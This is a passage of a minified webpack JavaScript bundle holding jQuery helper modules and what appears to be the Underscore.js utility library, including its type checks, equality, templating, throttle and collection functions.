s?s[o]:e[t];s?s.scrollTo(r?s.pageXOffset:n,r?n:s.pageYOffset):e[t]=n}),n,e,arguments.length)}})),e.each(["top","left"],(function(t,n){e.cssHooks[n]=a(u.pixelPosition,(function(t,o){if(o)return o=i(t,n),s.test(o)?e(t).position()[n]+"px":o}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(23),n(25)],void 0===(r=function(e,t,n){"use strict";return e.each({Height:"height",Width:"width"},(function(o,r){e.each({padding:"inner"+o,content:r,"":"outer"+o},(function(s,i){e.fn[i]=function(a,u){var c=arguments.length&&(s||"boolean"!=typeof a),l=s||(!0===a||!0===u?"margin":"border");return t(this,(function(t,r,s){var a;return n(t)?0===i.indexOf("outer")?t["inner"+o]:t.document.documentElement["client"+o]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+o],a["scroll"+o],t.body["offset"+o],a["offset"+o],a["client"+o])):void 0===s?e.css(t,r,l):e.style(t,r,s,l)}),r,c?a:void 0,c)}}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(14),n(24),n(17),n(2),n(23),n(27),n(114)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,s,a;if("string"==typeof n&&(o=t[n],n=t,t=o),r(t))return s=i.call(arguments,2),(a=function(){return t.apply(n||this,s.concat(i.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=s,e.camelCase=n,e.type=o,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20),n(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(n){"use strict";void 0===(r=function(){return n}.apply(t,o=[]))||(e.exports=r)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e,t){"use strict";var n=window.jQuery,o=window.$;e.noConflict=function(t){return window.$===e&&(window.$=o),t&&window.jQuery===e&&(window.jQuery=n),e},t||(window.jQuery=window.$=e)}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return wn})),n.d(t,"VERSION",(function(){return r.e})),n.d(t,"restArguments",(function(){return s})),n.d(t,"isObject",(function(){return i})),n.d(t,"isNull",(function(){return a})),n.d(t,"isUndefined",(function(){return u})),n.d(t,"isBoolean",(function(){return c})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return h})),n.d(t,"isNumber",(function(){return f})),n.d(t,"isDate",(function(){return p})),n.d(t,"isRegExp",(function(){return m})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return v})),n.d(t,"isArrayBuffer",(function(){return b})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return U})),n.d(t,"isFunction",(function(){return x})),n.d(t,"isArguments",(function(){return q})),n.d(t,"isFinite",(function(){return A})),n.d(t,"isNaN",(function(){return I})),n.d(t,"isTypedArray",(function(){return N})),n.d(t,"isEmpty",(function(){return F})),n.d(t,"isMatch",(function(){return M})),n.d(t,"isEqual",(function(){return W})),n.d(t,"isMap",(function(){return oe})),n.d(t,"isWeakMap",(function(){return re})),n.d(t,"isSet",(function(){return se})),n.d(t,"isWeakSet",(function(){return ie})),n.d(t,"keys",(function(){return H})),n.d(t,"allKeys",(function(){return Y})),n.d(t,"values",(function(){return ae})),n.d(t,"pairs",(function(){return ue})),n.d(t,"invert",(function(){return ce})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return he})),n.d(t,"extendOwn",(function(){return fe})),n.d(t,"assign",(function(){return fe})),n.d(t,"defaults",(function(){return pe})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return ve})),n.d(t,"tap",(function(){return be})),n.d(t,"get",(function(){return we})),n.d(t,"has",(function(){return Te})),n.d(t,"mapObject",(function(){return Ae})),n.d(t,"identity",(function(){return Se})),n.d(t,"constant",(function(){return j})),n.d(t,"noop",(function(){return Ie})),n.d(t,"toPath",(function(){return ye})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return je})),n.d(t,"matcher",(function(){return Ce})),n.d(t,"matches",(function(){return Ce})),n.d(t,"times",(function(){return Ke})),n.d(t,"random",(function(){return Be})),n.d(t,"now",(function(){return Oe})),n.d(t,"escape",(function(){return Ne})),n.d(t,"unescape",(function(){return $e})),n.d(t,"templateSettings",(function(){return Re})),n.d(t,"template",(function(){return Ve})),n.d(t,"result",(function(){return We})),n.d(t,"uniqueId",(function(){return Je})),n.d(t,"chain",(function(){return Ze})),n.d(t,"iteratee",(function(){return _e})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return rt})),n.d(t,"memoize",(function(){return st})),n.d(t,"delay",(function(){return it})),n.d(t,"defer",(function(){return at})),n.d(t,"throttle",(function(){return ut})),n.d(t,"debounce",(function(){return ct})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ht})),n.d(t,"after",(function(){return ft})),n.d(t,"before",(function(){return pt})),n.d(t,"once",(function(){return mt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return bt})),n.d(t,"findLastIndex",(function(){return yt})),n.d(t,"sortedIndex",(function(){return kt})),n.d(t,"indexOf",(function(){return wt})),n.d(t,"lastIndexOf",(function(){return Tt})),n.d(t,"find",(function(){return St})),n.d(t,"detect",(function(){return St})),n.d(t,"findWhere",(function(){return Ct})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return Ut})),n.d(t,"collect",(function(){return Ut})),n.d(t,"reduce",(function(){return _t})),n.d(t,"foldl",(function(){return _t})),n.d(t,"inject",(function(){return _t})),n.d(t,"reduceRight",(function(){return qt})),n.d(t,"foldr",(function(){return qt})),n.d(t,"filter",(function(){return At})),n.d(t,"select",(function(){return At})),n.d(t,"reject",(function(){return It})),n.d(t,"every",(function(){return jt})),n.d(t,"all",(function(){return jt})),n.d(t,"some",(function(){return Kt})),n.d(t,"any",(function(){return Kt})),n.d(t,"contains",(function(){return Bt})),n.d(t,"includes",(function(){return Bt})),n.d(t,"include",(function(){return Bt})),n.d(t,"invoke",(function(){return Ot})),n.d(t,"pluck",(function(){return Lt})),n.d(t,"where",(function(){return Dt})),n.d(t,"max",(function(){return Nt})),n.d(t,"min",(function(){return $t})),n.d(t,"shuffle",(function(){return Ht})),n.d(t,"sample",(function(){return Rt})),n.d(t,"sortBy",(function(){return Ft})),n.d(t,"groupBy",(function(){return zt})),n.d(t,"indexBy",(function(){return Gt})),n.d(t,"countBy",(function(){return Vt})),n.d(t,"partition",(function(){return Wt})),n.d(t,"toArray",(function(){return Jt})),n.d(t,"size",(function(){return Zt})),n.d(t,"pick",(function(){return Qt})),n.d(t,"omit",(function(){return en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return rn})),n.d(t,"rest",(function(){return on})),n.d(t,"tail",(function(){return on})),n.d(t,"drop",(function(){return on})),n.d(t,"compact",(function(){return sn})),n.d(t,"flatten",(function(){return an})),n.d(t,"without",(function(){return cn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return hn})),n.d(t,"difference",(function(){return un})),n.d(t,"unzip",(function(){return fn})),n.d(t,"transpose",(function(){return fn})),n.d(t,"zip",(function(){return pn})),n.d(t,"object",(function(){return mn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return vn})),n.d(t,"mixin",(function(){return yn}));var o={};n.r(o),n.d(o,"VERSION",(function(){return r.e})),n.d(o,"restArguments",(function(){return s})),n.d(o,"isObject",(function(){return i})),n.d(o,"isNull",(function(){return a})),n.d(o,"isUndefined",(function(){return u})),n.d(o,"isBoolean",(function(){return c})),n.d(o,"isElement",(function(){return l})),n.d(o,"isString",(function(){return h})),n.d(o,"isNumber",(function(){return f})),n.d(o,"isDate",(function(){return p})),n.d(o,"isRegExp",(function(){return m})),n.d(o,"isError",(function(){return g})),n.d(o,"isSymbol",(function(){return v})),n.d(o,"isArrayBuffer",(function(){return b})),n.d(o,"isDataView",(function(){return E})),n.d(o,"isArray",(function(){return U})),n.d(o,"isFunction",(function(){return x})),n.d(o,"isArguments",(function(){return q})),n.d(o,"isFinite",(function(){return A})),n.d(o,"isNaN",(function(){return I})),n.d(o,"isTypedArray",(function(){return N})),n.d(o,"isEmpty",(function(){return F})),n.d(o,"isMatch",(function(){return M})),n.d(o,"isEqual",(function(){return W})),n.d(o,"isMap",(function(){return oe})),n.d(o,"isWeakMap",(function(){return re})),n.d(o,"isSet",(function(){return se})),n.d(o,"isWeakSet",(function(){return ie})),n.d(o,"keys",(function(){return H})),n.d(o,"allKeys",(function(){return Y})),n.d(o,"values",(function(){return ae})),n.d(o,"pairs",(function(){return ue})),n.d(o,"invert",(function(){return ce})),n.d(o,"functions",(function(){return le})),n.d(o,"methods",(function(){return le})),n.d(o,"extend",(function(){return he})),n.d(o,"extendOwn",(function(){return fe})),n.d(o,"assign",(function(){return fe})),n.d(o,"defaults",(function(){return pe})),n.d(o,"create",(function(){return ge})),n.d(o,"clone",(function(){return ve})),n.d(o,"tap",(function(){return be})),n.d(o,"get",(function(){return we})),n.d(o,"has",(function(){return Te})),n.d(o,"mapObject",(function(){return Ae})),n.d(o,"identity",(function(){return Se})),n.d(o,"constant",(function(){return j})),n.d(o,"noop",(function(){return Ie})),n.d(o,"toPath",(function(){return ye})),n.d(o,"property",(function(){return Ee})),n.d(o,"propertyOf",(function(){return je})),n.d(o,"matcher",(function(){return Ce})),n.d(o,"matches",(function(){return Ce})),n.d(o,"times",(function(){return Ke})),n.d(o,"random",(function(){return Be})),n.d(o,"now",(function(){return Oe})),n.d(o,"escape",(function(){return Ne})),n.d(o,"unescape",(function(){return $e})),n.d(o,"templateSettings",(function(){return Re})),n.d(o,"template",(function(){return Ve})),n.d(o,"result",(function(){return We})),n.d(o,"uniqueId",(function(){return Je})),n.d(o,"chain",(function(){return Ze})),n.d(o,"iteratee",(function(){return _e})),n.d(o,"partial",(function(){return et})),n.d(o,"bind",(function(){return tt})),n.d(o,"bindAll",(function(){return rt})),n.d(o,"memoize",(function(){return st})),n.d(o,"delay",(function(){return it})),n.d(o,"defer",(function(){return at})),n.d(o,"throttle",(function(){return ut})),n.d(o,"debounce",(function(){return ct})),n.d(o,"wrap",(function(){return lt})),n.d(o,"negate",(function(){return dt})),n.d(o,"compose",(function(){return ht})),n.d(o,"after",(function(){return ft})),n.d(o,"before",(function(){return pt})),n.d(o,"once",(function(){return mt})),n.d(o,"findKey",(function(){return gt})),n.d(o,"findIndex",(function(){return bt})),n.d(o,"findLastIndex",(function(){return yt})),n.d(o,"sortedIndex",(function(){return kt})),n.d(o,"indexOf",(function(){return wt})),n.d(o,"lastIndexOf",(function(){return Tt})),n.d(o,"find",(function(){return St})),n.d(o,"detect",(function(){return St})),n.d(o,"findWhere",(function(){return Ct})),n.d(o,"each",(function(){return Et})),n.d(o,"forEach",(function(){return Et})),n.d(o,"map",(function(){return Ut})),n.d(o,"collect",(function(){return Ut})),n.d(o,"reduce",(function(){return _t})),n.d(o,"foldl",(function(){return _t})),n.d(o,"inject",(function(){return _t})),n.d(o,"reduceRight",(function(){return qt})),n.d(o,"foldr",(function(){return qt})),n.d(o,"filter",(function(){return At})),n.d(o,"select",(function(){return At})),n.d(o,"reject",(function(){return It})),n.d(o,"every",(function(){return jt})),n.d(o,"all",(function(){return jt})),n.d(o,"some",(function(){return Kt})),n.d(o,"any",(function(){return Kt})),n.d(o,"contains",(function(){return Bt})),n.d(o,"includes",(function(){return Bt})),n.d(o,"include",(function(){return Bt})),n.d(o,"invoke",(function(){return Ot})),n.d(o,"pluck",(function(){return Lt})),n.d(o,"where",(function(){return Dt})),n.d(o,"max",(function(){return Nt})),n.d(o,"min",(function(){return $t})),n.d(o,"shuffle",(function(){return Ht})),n.d(o,"sample",(function(){return Rt})),n.d(o,"sortBy",(function(){return Ft})),n.d(o,"groupBy",(function(){return zt})),n.d(o,"indexBy",(function(){return Gt})),n.d(o,"countBy",(function(){return Vt})),n.d(o,"partition",(function(){return Wt})),n.d(o,"toArray",(function(){return Jt})),n.d(o,"size",(function(){return Zt})),n.d(o,"pick",(function(){return Qt})),n.d(o,"omit",(function(){return en})),n.d(o,"first",(function(){return nn})),n.d(o,"head",(function(){return nn})),n.d(o,"take",(function(){return nn})),n.d(o,"initial",(function(){return tn})),n.d(o,"last",(function(){return rn})),n.d(o,"rest",(function(){return on})),n.d(o,"tail",(function(){return on})),n.d(o,"drop",(function(){return on})),n.d(o,"compact",(function(){return sn})),n.d(o,"flatten",(function(){return an})),n.d(o,"without",(function(){return cn})),n.d(o,"uniq",(function(){return ln})),n.d(o,"unique",(function(){return ln})),n.d(o,"union",(function(){return dn})),n.d(o,"intersection",(function(){return hn})),n.d(o,"difference",(function(){return un})),n.d(o,"unzip",(function(){return fn})),n.d(o,"transpose",(function(){return fn})),n.d(o,"zip",(function(){return pn})),n.d(o,"object",(function(){return mn})),n.d(o,"range",(function(){return gn})),n.d(o,"chunk",(function(){return vn})),n.d(o,"mixin",(function(){return yn})),n.d(o,"default",(function(){return kn}));var r=n(5);function s(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),o=Array(n),r=0;r<n;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}var s=Array(t+1);for(r=0;r<t;r++)s[r]=arguments[r];return s[t]=o,e.apply(this,s)}}function i(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function a(e){return null===e}function u(e){return void 0===e}function c(e){return!0===e||!1===e||"[object Boolean]"===r.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return r.t.call(e)===t}}var h=d("String"),f=d("Number"),p=d("Date"),m=d("RegExp"),g=d("Error"),v=d("Symbol"),b=d("ArrayBuffer"),y=d("Function"),k=r.p.document&&r.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof k&&(y=function(e){return"function"==typeof e||!1});var x=y,w=d("Object"),T=r.s&&w(new DataView(new ArrayBuffer(8))),S="undefined"!=typeof Map&&w(new Map),C=d("DataView");var E=T?function(e){return null!=e&&x(e.getInt8)&&b(e.buffer)}:C,U=r.k||d("Array");function P(e,t){return null!=e&&r.i.call(e,t)}var _=d("Arguments");!function(){_(arguments)||(_=function(e){return P(e,"callee")})}();var q=_;function A(e){return!v(e)&&Object(r.f)(e)&&!isNaN(parseFloat(e))}function I(e){return f(e)&&Object(r.g)(e)}function j(e){return function(){return e}}function K(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=r.b}}function B(e){return function(t){return null==t?void 0:t[e]}}var O=B("byteLength"),L=K(O),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var N=r.r?function(e){return r.l?Object(r.l)(e)&&!E(e):L(e)&&D.test(r.t.call(e))}:j(!1),$=B("length");function R(e,t){t=function(e){for(var t={},n=e.length,o=0;o<n;++o)t[e[o]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=r.n.length,o=e.constructor,s=x(o)&&o.prototype||r.c,i="constructor";for(P(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=r.n[n])in e&&e[i]!==s[i]&&!t.contains(i)&&t.push(i)}function H(e){if(!i(e))return[];if(r.m)return Object(r.m)(e);var t=[];for(var n in e)P(e,n)&&t.push(n);return r.h&&R(e,t),t}function F(e){if(null==e)return!0;var t=$(e);return"number"==typeof t&&(U(e)||h(e)||q(e))?0===t:0===$(H(e))}function M(e,t){var n=H(t),o=n.length;if(null==e)return!o;for(var r=Object(e),s=0;s<o;s++){var i=n[s];if(t[i]!==r[i]||!(i in r))return!1}return!0}function z(e){return e instanceof z?e:this instanceof z?void(this._wrapped=e):new z(e)}function G(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,O(e))}z.VERSION=r.e,z.prototype.value=function(){return this._wrapped},z.prototype.valueOf=z.prototype.toJSON=z.prototype.value,z.prototype.toString=function(){return String(this._wrapped)};function V(e,t,n,o){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var s=typeof e;return("function"===s||"object"===s||"object"==typeof t)&&function e(t,n,o,s){t instanceof z&&(t=t._wrapped);n instanceof z&&(n=n._wrapped);var i=r.t.call(t);if(i!==r.t.call(n))return!1;if(T&&"[object Object]"==i&&E(t)){if(!E(n))return!1;i="[object DataView]"}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return r.d.valueOf.call(t)===r.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(G(t),G(n),o,s)}var a="[object Array]"===i;if(!a&&N(t)){if(O(t)!==O(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;a=!0}if(!a){if("object"!=typeof t||"object"!=typeof n)return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(x(u)&&u instanceof u&&x(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}s=s||[];var l=(o=o||[]).length;for(;l--;)if(o[l]===t)return s[l]===n;if(o.push(t),s.push(n),a){if((l=t.length)!==n.length)return!1;for(;l--;)if(!V(t[l],n[l],o,s))return!1}else{var d,h=H(t);if(l=h.length,H(n).length!==l)return!1;for(;l--;)if(d=h[l],!P(n,d)||!V(t[d],n[d],o,s))return!1}return o.pop(),s.pop(),!0}(e,t,n,o)}function W(e,t){return V(e,t)}function Y(e){if(!i(e))return[];var t=[];for(var n in e)t.push(n);return r.h&&R(e,t),t}function J(e){var t=$(e);return function(n){if(null==n)return!1;var o=Y(n);if($(o))return!1;for(var r=0;r<t;r++)if(!x(n[e[r]]))return!1;return e!==te||!x(n[Z])}}var Z="forEach",X=["clear","delete"],Q=["get","has","set"],ee=X.concat(Z,Q),te=X.concat(Q),ne=["add"].concat(X,Z,"has"),oe=S?J(ee):d("Map"),re=S?J(te):d("WeakMap"),se=S?J(ne):d("Set"),ie=d("WeakSet");function ae(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=e[t[r]];return o}function ue(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=[t[r],e[t[r]]];return o}function ce(e){for(var t={},n=H(e),o=0,r=n.length;o<r;o++)t[e[n[o]]]=n[o];return t}function le(e){var t=[];for(var n in e)x(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var o=arguments.length;if(t&&(n=Object(n)),o<2||null==n)return n;for(var r=1;r<o;r++)for(var s=arguments[r],i=e(s),a=i.length,u=0;u<a;u++){var c=i[u];t&&void 0!==n[c]||(n[c]=s[c])}return n}}var he=de(Y),fe=de(H),pe=de(Y,!0);function me(e){if(!i(e))return{};if(r.j)return Object(r.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=me(e);return t&&fe(n,t),n}function ve(e){return i(e)?U(e)?e.slice():he({},e):e}function be(e,t){return t(e),e}function ye(e){return U(e)?e:[e]}function ke(e){return z.toPath(e)}function xe(e,t){for(var n=t.length,o=0;o<n;o++){if(null==e)return;e=e[t[o]]}return n?e:void 0}function we(e,t,n){var o=xe(e,ke(t));return u(o)?n:o}function Te(e,t){for(var n=(t=ke(t)).length,o=0;o<n;o++){var r=t[o];if(!P(e,r))return!1;e=e[r]}return!!n}function Se(e){return e}function Ce(e){return e=fe({},e),function(t){return M(t,e)}}function Ee(e){return e=ke(e),function(t){return xe(t,e)}}function Ue(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,o,r){return e.call(t,n,o,r)};case 4:return function(n,o,r,s){return e.call(t,n,o,r,s)}}return function(){return e.apply(t,arguments)}}function Pe(e,t,n){return null==e?Se:x(e)?Ue(e,t,n):i(e)&&!U(e)?Ce(e):Ee(e)}function _e(e,t){return Pe(e,t,1/0)}function qe(e,t,n){return z.iteratee!==_e?z.iteratee(e,t):Pe(e,t,n)}function Ae(e,t,n){t=qe(t,n);for(var o=H(e),r=o.length,s={},i=0;i<r;i++){var a=o[i];s[a]=t(e[a],a,e)}return s}function Ie(){}function je(e){return null==e?Ie:function(t){return we(e,t)}}function Ke(e,t,n){var o=Array(Math.max(0,e));t=Ue(t,n,1);for(var r=0;r<e;r++)o[r]=t(r);return o}function Be(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}z.toPath=ye,z.iteratee=_e;var Oe=Date.now||function(){return(new Date).getTime()};function Le(e){var t=function(t){return e[t]},n="(?:"+H(e).join("|")+")",o=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,o.test(e)?e.replace(r,t):e}}var De={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Ne=Le(De),$e=Le(ce(De)),Re=z.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Fe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Me=/\\|'|\r|\n|\u2028|\u2029/g;function ze(e){return"\\"+Fe[e]}var Ge=/^\s*(\w|\$)+\s*$/;function Ve(e,t,n){!t&&n&&(t=n),t=pe({},t,z.templateSettings);var o=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,s="__p+='";e.replace(o,(function(t,n,o,i,a){return s+=e.slice(r,a).replace(Me,ze),r=a+t.length,n?s+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":o?s+="'+\n((__t=("+o+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t})),s+="';\n";var i,a=t.variable;if(a){if(!Ge.test(a))throw new Error("variable is not a bare identifier: "+a)}else s="with(obj||{}){\n"+s+"}\n",a="obj";s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(a,"_",s)}catch(e){throw e.source=s,e}var u=function(e){return i.call(this,e,z)};return u.source="function("+a+"){\n"+s+"}",u}function We(e,t,n){var o=(t=ke(t)).length;if(!o)return x(n)?n.call(e):n;for(var r=0;r<o;r++){var s=null==e?void 0:e[t[r]];void 0===s&&(s=n,r=o),e=x(s)?s.call(e):s}return e}var Ye=0;function Je(e){var t=++Ye+"";return e?e+t:t}function Ze(e){var t=z(e);return t._chain=!0,t}function Xe(e,t,n,o,r){if(!(o instanceof t))return e.apply(n,r);var s=me(e.prototype),a=e.apply(s,r);return i(a)?a:s}var Qe=s((function(e,t){var n=Qe.placeholder,o=function(){for(var r=0,s=t.length,i=Array(s),a=0;a<s;a++)i[a]=t[a]===n?arguments[r++]:t[a];for(;r<arguments.length;)i.push(arguments[r++]);return Xe(e,o,this,this,i)};return o}));Qe.placeholder=z;var et=Qe,tt=s((function(e,t,n){if(!x(e))throw new TypeError("Bind must be called on a function");var o=s((function(r){return Xe(e,o,t,this,n.concat(r))}));return o})),nt=K($);function ot(e,t,n,o){if(o=o||[],t||0===t){if(t<=0)return o.concat(e)}else t=1/0;for(var r=o.length,s=0,i=$(e);s<i;s++){var a=e[s];if(nt(a)&&(U(a)||q(a)))if(t>1)ot(a,t-1,n,o),r=o.length;else for(var u=0,c=a.length;u<c;)o[r++]=a[u++];else n||(o[r++]=a)}return o}var rt=s((function(e,t){var n=(t=ot(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var o=t[n];e[o]=tt(e[o],e)}return e}));function st(e,t){var n=function(o){var r=n.cache,s=""+(t?t.apply(this,arguments):o);return P(r,s)||(r[s]=e.apply(this,arguments)),r[s]};return n.cache={},n}var it=s((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),at=et(it,z,1);function ut(e,t,n){var o,r,s,i,a=0;n||(n={});var u=function(){a=!1===n.leading?0:Oe(),o=null,i=e.apply(r,s),o||(r=s=null)},c=function(){var c=Oe();a||!1!==n.leading||(a=c);var l=t-(c-a);return r=this,s=arguments,l<=0||l>t?(o&&(clearTimeout(o),o=null),a=c,i=e.apply(r,s),o||(r=s=null)):o||!1===n.trailing||(o=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(o),a=0,o=r=s=null},c}function ct(e,t,n){var o,r,i,a,u,c=function(){var s=Oe()-r;t>s?o=setTimeout(c,t-s):(o=null,n||(a=e.apply(u,i)),o||(i=u=null))},l=s((function(s){return u=this,i=s,r=Oe(),o||(o=setTimeout(c,t),n&&(a=e.apply(u,i))),a}));return l.cancel=function(){clearTimeout(o),o=i=u=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ht(){var e=arguments,t=e.length-1;return function(){for(var n=t,o=e[t].apply(this,arguments);n--;)o=e[n].call(this,o);return o}}function ft(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function pt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var mt=et(pt,2);function gt(e,t,n){t=qe(t,n);for(var o,r=H(e),s=0,i=r.length;s<i;s++)if(t(e[o=r[s]],o,e))return o}function vt(e){return function(t,n,o){n=qe(n,o);for(var r=$(t),s=e>0?0:r-1;s>=0&&s<r;s+=e)if(n(t[s],s,t))return s;return-1}}var bt=vt(1),yt=vt(-1);function kt(e,t,n,o){for(var r=(n=qe(n,o,1))(t),s=0,i=$(e);s<i;){var a=Math.floor((s+i)/2);n(e[a])<r?s=a+1:i=a}return s}function xt(e,t,n){return function(o,s,i){var a=0,u=$(o);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+u,a):u=i>=0?Math.min(i+1,u):i+u+1;else if(n&&i&&u)return o[i=n(o,s)]===s?i:-1;if(s!=s)return(i=t(r.q.call(o,a,u),I))>=0?i+a:-1;for(i=e>0?a:u-1;i>=0&&i<u;i+=e)if(o[i]===s)return i;return-1}}var wt=xt(1,bt,kt),Tt=xt(-1,yt);function St(e,t,n){var o=(nt(e)?bt:gt)(e,t,n);if(void 0!==o&&-1!==o)return e[o]}function Ct(e,t){return St(e,Ce(t))}function Et(e,t,n){var o,r;if(t=Ue(t,n),nt(e))for(o=0,r=e.length;o<r;o++)t(e[o],o,e);else{var s=H(e);for(o=0,r=s.length;o<r;o++)t(e[s[o]],s[o],e)}return e}function Ut(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=Array(r),i=0;i<r;i++){var a=o?o[i]:i;s[i]=t(e[a],a,e)}return s}function Pt(e){var t=function(t,n,o,r){var s=!nt(t)&&H(t),i=(s||t).length,a=e>0?0:i-1;for(r||(o=t[s?s[a]:a],a+=e);a>=0&&a<i;a+=e){var u=s?s[a]:a;o=n(o,t[u],u,t)}return o};return function(e,n,o,r){var s=arguments.length>=3;return t(e,Ue(n,r,4),o,s)}}var _t=Pt(1),qt=Pt(-1);function At(e,t,n){var o=[];return t=qe(t,n),Et(e,(function(e,n,r){t(e,n,r)&&o.push(e)})),o}function It(e,t,n){return At(e,dt(qe(t)),n)}function jt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(!t(e[i],i,e))return!1}return!0}function Kt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(t(e[i],i,e))return!0}return!1}function Bt(e,t,n,o){return nt(e)||(e=ae(e)),("number"!=typeof n||o)&&(n=0),wt(e,t,n)>=0}var Ot=s((function(e,t,n){var o,r;return x(t)?r=t:(t=ke(t),o=t.slice(0,-1),t=t[t.length-1]),Ut(e,(function(e){var s=r;if(!s){if(o&&o.length&&(e=xe(e,o)),null==e)return;s=e[t]}return null==s?s:s.apply(e,n)}))}));function Lt(e,t){return Ut(e,Ee(t))}function Dt(e,t){return At(e,Ce(t))}function Nt(e,t,n){var o,r,s=-1/0,i=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o>s&&(s=o);else 